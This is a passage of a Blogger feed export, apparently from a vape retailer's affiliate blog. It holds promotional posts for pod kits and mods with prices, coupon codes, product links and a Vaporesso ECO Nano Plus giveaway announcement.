Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-